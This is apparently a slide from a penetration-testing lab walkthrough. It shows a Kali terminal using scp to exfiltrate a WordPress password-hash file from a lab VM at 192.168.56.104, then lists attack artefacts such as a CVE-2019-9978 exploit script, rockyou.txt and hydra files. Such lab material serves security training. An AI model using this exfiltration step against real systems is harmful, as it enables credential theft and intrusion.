 10. SCP
Exfiltrate hashes back to host machine
kali@kali:~$ scp -r michael@192.168.56.104:/var/www/html/wordpress/hashes.txt ~/.
michael@192.168.56.104's password:
hashes.txt
kali@kali:~$ ls
alex.txt michael@192.168.56.104 rockyou.txt
cve-2019-9978.bak.py Music ryan.txt
cve-2019-9978.py mysqlhash2.txt s99665v
Darkside.pcap mysqlhash.txt simple_passwd
Desktop nullbyte.txt simple.txt
Documents payload1.txt sosimple1.txt
Downloads payload.txt sosimplestuff
Final-Project-vulns.legion Pictures sosimple.txt
Final-Project-vulns-tool-output Public steven_hash
hashes.txt Raven Templates
hydra.restore Raven1 test.txt
legion Raven2 username
LinEnum.sh results Videos
kali@kali:~$ ls hashes.txt
hashes.txt
kali@kali:~$